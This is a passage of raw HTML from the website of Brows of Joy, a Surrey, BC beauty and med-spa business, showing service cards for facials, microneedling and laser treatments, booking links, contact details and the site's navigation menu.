class="wpb_wrapper"><style>.vcex-image.vcex_696e70e10009f{animation-duration:2s;}</style><figure class="vcex-image vcex-module wpex-text-center  wpb_animate_when_almost_visible wpb_flipInY flipInY vcex_696e70e10009f"><div class="vcex-image-inner wpex-relative wpex-inline-block hvr hvr-rotate vc_custom_1704846174795"><a href="/facial-services/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="vcex-image-img wpex-align-middle" decoding="async" data-src="https://browsofjoy.com/wp-content/uploads/2024/01/service-circles_Facials-300x297.png" alt="" data-srcset="https://browsofjoy.com/wp-content/uploads/2024/01/service-circles_Facials-300x297.png 300w, https://browsofjoy.com/wp-content/uploads/2024/01/service-circles_Facials-150x150.png 150w, https://browsofjoy.com/wp-content/uploads/2024/01/service-circles_Facials-768x761.png 768w, https://browsofjoy.com/wp-content/uploads/2024/01/service-circles_Facials.png 921w" width="300" height="297"></a></div></figure><style>.vcex-heading.vcex_696e70e10061a{color:var(--wpex-on-accent);font-size:37px;font-family:funkydori;font-weight:500;text-transform:capitalize;}@media (max-width:479px){.vcex-heading.vcex_696e70e10061a{font-size:30px;}}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 wpex-text-center vcex_696e70e10061a"><a href="/facial-services/" class="wpex-no-underline wpex-inherit-color-important" target="_self"><span class="vcex-heading-inner wpex-inline-block">Facial Services</span></a></h3><div style="text-align:center;" class="wpb_text_column wpb_content_element vc_custom_1704819527627" ><div class="wpb_wrapper"><p>Discover advanced treatments for better skin, including our botox facial, dermaplaning, chemical peels, and more.</p></div></div><style>.vcex-button.vcex_696e70e100bf3 .theme-button-icon-right{padding-inline-start:8px;--wpex-btn-icon-animate-h:5px;}</style><div class="theme-button-wrap textcenter wpex-clr"><a href="https://browsofjoy.com/facial-services/" class="vcex-button theme-button medium align-center inline  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vcex_696e70e100bf3"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Explore<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></span></span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1699374053327"><div class="wpb_wrapper"><style>.vcex-image.vcex_696e70e10130f{animation-duration:2s;}</style><figure class="vcex-image vcex-module wpex-text-center  wpb_animate_when_almost_visible wpb_flipInY flipInY vcex_696e70e10130f"><div class="vcex-image-inner wpex-relative wpex-inline-block hvr hvr-rotate vc_custom_1723664091793"><a href="/med-spa-services/skinpen-microneedling/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="vcex-image-img wpex-align-middle" decoding="async" data-src="https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-3-300x300.png" alt="" data-srcset="https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-3-300x300.png 300w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-3-1024x1024.png 1024w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-3-150x150.png 150w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-3-768x768.png 768w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-3.png 1080w" width="300" height="300"></a></div></figure><style>.vcex-heading.vcex_696e70e101a91{color:var(--wpex-on-accent);font-size:37px;font-family:funkydori;font-weight:500;text-transform:capitalize;}@media (max-width:479px){.vcex-heading.vcex_696e70e101a91{font-size:30px;}}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 wpex-text-center vcex_696e70e101a91"><a href="/med-spa-services/skinpen-microneedling/" class="wpex-no-underline wpex-inherit-color-important" target="_self"><span class="vcex-heading-inner wpex-inline-block">SkinPen Microneedling</span></a></h3><div style="text-align:center;" class="wpb_text_column wpb_content_element vc_custom_1704846198276" ><div class="wpb_wrapper"><p>It&#8217;s time to enjoy precision, comfort, and better results when it comes to improving your skin’s texture and appearance.</p></div></div><style>.vcex-button.vcex_696e70e1020c2 .theme-button-icon-right{padding-inline-start:8px;--wpex-btn-icon-animate-h:5px;}</style><div class="theme-button-wrap textcenter wpex-clr"><a href="https://browsofjoy.com/med-spa-services/skinpen-microneedling/" class="vcex-button theme-button medium align-center inline  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vcex_696e70e1020c2"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Explore<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></span></span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1723664460870"><div class="wpb_wrapper"><style>.vcex-image.vcex_696e70e1025a8{animation-duration:2s;}</style><figure class="vcex-image vcex-module wpex-text-center  wpb_animate_when_almost_visible wpb_flipInY flipInY vcex_696e70e1025a8"><div class="vcex-image-inner wpex-relative wpex-inline-block hvr hvr-rotate vc_custom_1723664276874"><a href="/med-spa-services/laser-treatments"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="vcex-image-img wpex-align-middle" decoding="async" data-src="https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-4-300x300.png" alt="" data-srcset="https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-4-300x300.png 300w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-4-1024x1024.png 1024w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-4-150x150.png 150w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-4-768x768.png 768w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-4.png 1080w" width="300" height="300"></a></div></figure><style>.vcex-heading.vcex_696e70e102b0f{color:var(--wpex-on-accent);font-size:37px;font-family:funkydori;font-weight:500;text-transform:capitalize;}@media (max-width:479px){.vcex-heading.vcex_696e70e102b0f{font-size:30px;}}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 wpex-text-center vcex_696e70e102b0f"><a href="/med-spa-services/laser-treatments" class="wpex-no-underline wpex-inherit-color-important" target="_self"><span class="vcex-heading-inner wpex-inline-block">Picosure Pro Laser Treatments</span></a></h3><div style="text-align:center;" class="wpb_text_column wpb_content_element vc_custom_1704819573570" ><div class="wpb_wrapper"><p>The PicoSure Pro offers state-of-the-art technology for addressing skin tightening, hyper-pigmentation, tattoo removal, and more.</p></div></div><style>.vcex-button.vcex_696e70e1030de .theme-button-icon-right{padding-inline-start:8px;--wpex-btn-icon-animate-h:5px;}</style><div class="theme-button-wrap textcenter wpex-clr"><a href="https://browsofjoy.com/med-spa-services/laser-treatments/" class="vcex-button theme-button medium align-center inline  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vcex_696e70e1030de"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Explore<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></span></span></a></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1699650717482 vc_row-o-content-middle vc_row-flex wpex-vc-full-width-row wpex-relative wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-0px wpex-vc_row-has-fill bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin"><div class="wpb_column wpb_animate_when_almost_visible wpb_slideInLeft slideInLeft vc_column_container vc_col-sm-5 vc_hidden-xs wpex-vc_col-has-fill"><div style="background-position:center center!important;" class="vc_column-inner vc_custom_1723664761059"><div class="wpb_wrapper"><div class="vcex-spacing wpex-w-100 wpex-clear hidden-phone" style="height:800px;"></div></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_696e70e103cce .vcex-image-img{height:450px;}</style><figure class="vcex-image vcex-module visible-phone vcex_696e70e103cce"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1704839859864"><img data-lazyloaded="1" src="[data-uri]" width="900" height="900" data-src="https://browsofjoy.com/wp-content/uploads/2024/01/bottom-image-med.jpg" class="vcex-image-img wpex-align-middle wpex-object-cover" alt="" loading="lazy" decoding="async" data-srcset="https://browsofjoy.com/wp-content/uploads/2024/01/bottom-image-med.jpg 900w, https://browsofjoy.com/wp-content/uploads/2024/01/bottom-image-med-300x300.jpg 300w, https://browsofjoy.com/wp-content/uploads/2024/01/bottom-image-med-150x150.jpg 150w, https://browsofjoy.com/wp-content/uploads/2024/01/bottom-image-med-768x768.jpg 768w" data-sizes="auto, (max-width: 900px) 100vw, 900px" /></div></figure><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1652392697281"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696e70e10bed6{color:#0f0000;font-size:36px;font-family:Poppins, sans-serif;font-weight:600;line-height:1.1;}@media (max-width:479px){.vcex-heading.vcex_696e70e10bed6{font-size:35px;}}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-10 wpex-text-left  wpb_animate_when_almost_visible wpb_fadeIn fadeIn vcex_696e70e10bed6"><span class="vcex-heading-inner wpex-inline-block">Keep it Mellow, Keep it Beautiful</span></h2><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p>At Brows of Joy, we deliver an incredible experience that makes it easy for you to relax, knowing you’ll enjoy fantastic results from your treatments. Our therapies elevate your beauty routines and make self-care simpler thanks to expert care from our highly-trained team. From skin improvements on a cellular level to expert permanent makeup removal, we have the products and techniques you need to see the very best results. Use our booking platform to get started, or reach out to our friendly staff for answers to your pressing questions.</p></div></div><style>.vcex-button.vcex_696e70e10c4d6{background:#fdc949;}.vcex-button.vcex_696e70e10c4d6:hover{background:#ec681d!important;}.vcex-button.vcex_696e70e10c4d6 .theme-button-icon-right{padding-inline-start:8px;--wpex-btn-icon-animate-h:5px;}</style><div class="vc_custom_1723498550114  wpb_animate_when_almost_visible wpb_right-to-left right-to-left wpex-clr"><a href="https://booking.mangomint.com/browsofjoy" class="vcex-button theme-button medium align-left inline vcex_696e70e10c4d6"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Book Now!<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></span></span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:45px;"></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></article></div></div></div></main><footer id="footer-builder" class="footer-builder"><div class="footer-builder-content container entry wpex-clr"><style>.vc_custom_1699460903025{padding-top: 30px !important;background-color: #f0e7db !important;}.vc_custom_1699654091842{padding-top: 17px !important;background-color: #f0e7db !important;}.vc_custom_1699460928398{padding-bottom: 30px !important;background-color: #f0e7db !important;}.vc_custom_1706148675751{padding-bottom: 10px !important;}.vc_custom_1704581821847{margin-top: 22px !important;}.vc_custom_1704831052508{margin-bottom: -15px !important;}.vc_custom_1699654068175{margin-top: 10px !important;margin-bottom: 20px !important;margin-left: 20px !important;}.vc_custom_1699470979690{margin-bottom: -15px !important;}.vc_custom_1699471101726{margin-bottom: -15px !important;}.vc_custom_1699471109874{margin-bottom: -15px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1699460903025 wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_696e70e10e416 .vcex-image-inner{max-width:300px;}</style><figure class="vcex-image vcex-module wpex-text-center vcex_696e70e10e416"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1706148675751"><a href="/"><img data-lazyloaded="1" src="[data-uri]" width="3780" height="1498" data-src="https://browsofjoy.com/wp-content/uploads/2023/11/BOJ_Horizontal_TransparentBG.png" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" /></a></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div><style>.vcex-multi-buttons.vcex_696e70e10e802 .theme-button,.vcex-multi-buttons.vcex_696e70e10e802 .theme-txt-link{padding-block:5px;padding-inline:20px;border-width:2px;}</style><div class="vcex-multi-buttons wpex-flex wpex-flex-wrap wpex-items-center wpex-gap-10 wpex-justify-center vcex_696e70e10e802"><a href="tel:604-535-0008" class="theme-button flat outline-transparent wpex-text-center vcex-count-1">604-535-0008</a><a href="https://booking.mangomint.com/586578" class="theme-button flat outline-transparent wpex-text-center vcex-count-2">BOOK ONLINE</a></div><style>.vcex-social-links.vcex_696e70e10f07a .vcex-social-links__item{color:#f9f8f7;background:#fd68ad;border-color:#fdc949;}.vcex-social-links.vcex_696e70e10f07a .vcex-social-links__item:hover{color:#f9f8f7;background:#f1a14e;}</style><div class="vcex-social-links vcex-module wpex-flex wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-items-center wpex-justify-center wpex-gap-5 wpex-last-mr-0 vcex_696e70e10f07a"><a href="https://www.instagram.com/browsofjoy/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-rounded-full wpex-has-custom-color vc_custom_1704581821847 wpex-instagram" target="_blank" rel="noopener noreferrer"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></span><span class="screen-reader-text">Instagram</span></a><a href="https://www.tiktok.com/@browsofjoy" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-rounded-full wpex-has-custom-color vc_custom_1704581821847 wpex-tiktok" target="_blank" rel="noopener noreferrer"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 32"><path d="M14.986 0.026c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path></svg></span><span class="screen-reader-text">Tiktok</span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1699654091842 wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696e70e10fe12{color:#fd68ad;font-size:28px;font-family:funkydori;font-weight:600;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 wpex-text-center vc_custom_1704831052508 vcex_696e70e10fe12"><a href="/service-areas/" class="wpex-no-underline wpex-inherit-color-important" target="_self"><span class="vcex-heading-inner wpex-inline-block">Our Service Areas</span></a></div><style>.vcex-divider-multicolor.vcex_696e70e1110db .vcex-divider-multicolor__item{height:4px;}</style><div class="vcex-divider-multicolor vcex-module wpex-flex wpex-w-100 wpex-mb-25 wpex-m-auto vcex_696e70e1110db"><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#fd68ad;"></span><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#f7c1da;"></span><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#ec681d;"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1699460928398 wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696e70e111a47{color:#fd68ad;font-size:28px;font-family:funkydori;font-weight:600;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 wpex-text-center vc_custom_1699470979690 vcex_696e70e111a47"><span class="vcex-heading-inner wpex-inline-block">Our Location</span></div><div style="color:#0f0000;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" ><div class="wpb_wrapper"><p><a href="https://maps.app.goo.gl/16qsNDDfiPjhvrzW7" target="_blank" rel="noopener">Unit 101 368 175 A Street<br />
Surrey, BC V3S 6S7</a></p></div></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:25px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696e70e112137{color:#fd68ad;font-size:28px;font-family:funkydori;font-weight:600;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 wpex-text-center vc_custom_1699471101726 vcex_696e70e112137"><span class="vcex-heading-inner wpex-inline-block">Phone Number</span></div><div style="color:#0f0000;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" ><div class="wpb_wrapper"><p><a href="tel:604-535-0008"><span style="font-weight: 300">604-535-0008</span></a></p></div></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:25px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696e70e1127d5{color:#fd68ad;font-size:28px;font-family:funkydori;font-weight:600;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 wpex-text-center vc_custom_1699471109874 vcex_696e70e1127d5"><span class="vcex-heading-inner wpex-inline-block">Hours</span></div><div style="text-align:center;" class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p><span style="font-weight: 300"><strong>Monday &#8211; Saturday :</strong> 10:00 AM &#8211; 6:00 PM<br />
</span><span style="font-weight: 300"><strong>Sunday &amp; Stat Holidays:</strong> Closed</span></p></div></div></div></div></div></div></div></footer></div></div><div id="mobile-menu-alternative" class="wpex-hidden"><ul id="menu-main-1" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3190"><a href="#"><span class="link-inner">About</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2678"><a href="https://browsofjoy.com/meet-our-team/"><span class="link-inner">Meet Our Team</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4017"><a href="https://browsofjoy.com/join-our-team/"><span class="link-inner">Join Our Team</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://browsofjoy.com/policies/"><span class="link-inner">Policies</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880"><a href="https://browsofjoy.com/contact/"><span class="link-inner">Contact Us</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3509"><a href="https://browsofjoy.com/med-spa-services/laser-treatments/"><span class="link-inner">Picosure Pro Laser Treatments</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767"><a href="https://browsofjoy.com/med-spa-services/picosure-pro-laser-tattoo-removal/"><span class="link-inner">Picosure Pro Laser Tattoo Removal</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4645"><a href="https://browsofjoy.com/pmuservices/"><span class="link-inner">Permanent Makeup Services</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2677"><a href="https://browsofjoy.com/brow-lash-services/microblading/"><span class="link-inner">Microblading</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://browsofjoy.com/brow-lash-services/microblading/microblading-pre-appointment-care/"><span class="link-inner">Microblading Aftercare</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4142"><a href="https://browsofjoy.com/brow-lash-services/lip-blus/"><span class="link-inner">Lip Blush</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2676"><a href="https://browsofjoy.com/brow-lash-services/"><span class="link-inner">Brow &#038; Lash Services</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://browsofjoy.com/brow-lash-services/brow-waxing-tinting/"><span class="link-inner">Brow Waxing &#038; Tinting</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2844"><a href="https://browsofjoy.com/brow-lash-services/specialty-brow-lash/"><span class="link-inner">Specialty Brow &#038; Lash</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4692"><a href="https://browsofjoy.com/brow-lash-services/specialty-brow-lash/koreanlashlift/"><span class="link-inner">Korean Lash Lift</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873"><a href="https://browsofjoy.com/brow-lash-services/specialty-brow-lash/lash-lift/"><span class="link-inner">Keratin Lash Lift</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2852"><a href="https://browsofjoy.com/brow-lash-services/specialty-brow-lash/brow-lamination/"><span class="link-inner">Brow Lamination</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://browsofjoy.com/brow-lash-services/specialty-brow-lash/hybrid-brow-tint/"><span class="link-inner">Hybrid Brow Tint</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3076"><a href="https://browsofjoy.com/facial-services/"><span class="link-inner">Facial Services</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://browsofjoy.com/med-spa-services/skinpen-microneedling/"><span class="link-inner">SkinPen Microneedling</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://browsofjoy.com/facial-services/dermaplaning/"><span class="link-inner">Dermaplaning</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://browsofjoy.com/facial-services/custom-refresher-facial/"><span class="link-inner">Custom Refresher Facial</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://browsofjoy.com/facial-services/chemical-peels/"><span class="link-inner">Chemical Peels</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a target="_blank" href="http://shop.browsofjoy.com"><span class="link-inner">Shop</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" href="https://clients.mangomint.com/gift-cards/586578"><span class="link-inner">Gift Cards</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://browsofjoy.com/pricing/"><span class="link-inner">Pricing</span></a></li><li class="nav-bar-book-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2627"><a href="https://booking.mangomint.com/586578"><span class="link-inner">Book Now</span></a></li></ul></div><template id="wpex-template-sidr-mobile-menu-top"><div class="wpex-mobile-menu__top wpex-p-20 wpex-gap-15 wpex-flex wpex-justify-between">
<a href="#" role="button" class="wpex-mobile-menu__close wpex-inline-flex wpex-no-underline" aria-label="Close mobile menu"><span class="wpex-mobile-menu__close-icon wpex-flex wpex-icon wpex-icon--xl" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg></span></a></div>
</template><div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-backdrop wpex-bg-backdrop"></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total-child-theme\/*","\/wp-content\/themes\/Total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="floating-btns">
<a class="btn-circle btn-call" href="tel:604-535-0008" target="_self">
